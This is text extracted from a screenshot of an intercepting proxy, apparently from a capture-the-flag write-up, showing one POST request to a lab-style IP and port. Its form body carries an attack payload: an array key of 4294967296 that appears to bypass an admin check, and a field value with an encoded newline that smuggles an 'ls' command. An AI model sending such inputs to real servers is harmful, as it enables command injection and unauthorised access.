 Request to http://220.249.52.134:43723
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:43723
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://220.249.52.134:43723
10 Connection: close
11 Referer: http://220.249.52.134:43723/
12 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
13 Upgrade-Insecure-Requests: 1
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=666%0D%0Als